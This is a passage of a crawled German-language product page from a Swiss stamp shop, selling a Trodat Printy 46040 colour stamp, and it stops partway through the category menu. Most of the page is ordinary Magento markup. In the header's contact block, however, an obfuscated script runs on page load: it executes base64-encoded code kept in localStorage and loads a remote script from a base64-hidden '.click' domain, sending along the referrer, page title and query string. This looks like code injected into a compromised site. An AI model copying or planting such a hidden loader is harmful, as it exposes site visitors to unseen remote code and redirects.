

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystempel.ch/farbstempel-printy-46040.html
body_size: 16078
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769825279\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Farbstempel Printy 46040"/>
<meta name="description" content="Abdruckgröße Multicolor: 40 mm
Mindestabstand zw. verschiedenen Farben: 2,5 mm
(Lieferfrist 3 - 4 Wochen !)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Farbstempel Printy 46040</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mystempel.ch/static/version1769825279/_cache/merged/eb69adaf07743ab4834defc5db1ed2d6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://www.mystempel.ch/static/version1769825279/_cache/merged/ff7abacb72a9433200bd58a378196090.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-6709114-3"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.mystempel.ch/de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.mystempel.ch","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.mystempel.ch/de/asset/css/index/" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Farbstempel&#x20;Printy&#x20;46040" />
<meta property="og:image"
      content="https://www.mystempel.ch/media/catalog/product/cache/a2199691b450af8145d35528f8f075e7/trodat/3209494.jpeg" />
<meta property="og:description"
      content="Abdruckgr&#xF6;&#xDF;e&#x20;Multicolor&#x3A;&#x20;40&#x20;mm&#x0A;Mindestabstand&#x20;zw.&#x20;verschiedenen&#x20;Farben&#x3A;&#x20;2,5&#x20;mm&#x0A;&#x28;Lieferfrist&#x20;3&#x20;-&#x20;4&#x20;Wochen&#x20;&#x21;&#x29;" />
<meta property="og:url" content="https://www.mystempel.ch/de/farbstempel-printy-46040.html" />
    <meta property="product:price:amount" content="92"/>
    <meta property="product:price:currency"
      content="CHF"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.mystempel.ch/static/version1769825279/frontend/Trodat/base/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-trodatproduct catalog-product-view product-farbstempel-printy-46040 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.mystempel.ch",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><span class="info-blocks-wrapper"> <span class="info-block">Tel. <span>055 240 63 33</span></span>        E-Mail: info@kocsi.ch</span><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in anmelden"
    data-label="oder">
    <a href="https://www.mystempel.ch/de/customer/account/login/referer/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://www.mystempel.ch/de/customer/account/create/" id="id7BTtumSL" class="create-account" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.mystempel.ch/de/"
    title=""
    aria-label="store logo">
    <img src="https://www.mystempel.ch/media/logo/stores/1/Kocsi-Logo.jpg"
         title=""
         alt=""
            width="640"            height="133"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.mystempel.ch/de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/","updateItemQtyUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mystempel.ch\/de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mystempel.ch\/de\/captcha\/refresh\/","isRequired":false,"timestamp":1769908182}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769825279\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.mystempel.ch/de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Gesamten Shop hier durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.mystempel.ch&#x5C;&#x2F;de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Artikel&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0CHF&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line.html"  class="level-top" ><span>Stempel für&#039;s Büro Professional Line</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel.html" ><span>Text Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel.html" ><span>Datum Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/trodat.html" ><span>Trodat</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/printy-line-lager-text-stempel.html" ><span>Printy Line Lager Text Stempel</span></a></li><li  class="level3 nav-1-2-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic.html" ><span>Classic</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-3-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic/datumsstempel-wortbanddrehstempel-classic-line.html" ><span>Datumsstempel + Wortbanddrehstempel Classic Line</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/trodat-ziffern-und-wortbanddrehstempel.html" ><span>Trodat Ziffern- und Wortbanddrehstempel</span></a></li><li  class="level3 nav-1-3-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/ziffernbanderstempel-classic-line.html" ><span>Ziffernbänderstempel Classic Line</span></a></li></ul></li></ul></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel.html" ><span>Lagertext Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-deutsch.html" ><span>Lagertext Stempel Office Printy Deutsch</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-franzosisch.html" ><span>Lagertext Stempel Office Printy Französisch</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz.html"  class="level-top" ><span>Stempel für Privat - Printy Line - Holz</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel.html" ><span>Text Stempel, Holzstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-unterwegs.html" ><span>Idealer Stempel für UNTERWEGS</span></a></li><li  class="level3 nav-2-1-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel.html" ><span>Holzstempel</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte.html" ><span>Holzstempel mit Textplatte</span></a><ul class="level4 submenu"><li  class="level5 nav-2-1-1-3-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte/holzstempel-bis-150-mm.html" ><span>Holzstempel bis 150 mm</span></a></li></ul></li></ul></li></ul></li><li  class="level2 nav-2-1-2 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel.html" ><span>Datumsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datumsstempel-text-printy-line.html" ><span>Datumsstempel + Text Printy Line</span></a></li><li  class="level3 nav-2-2-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datums-ziffern-und-wortbanddrehstempel-printy-line.html" ><span>Datums- Ziffern- und Wortbanddrehstempel Printy Line</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first last"><a 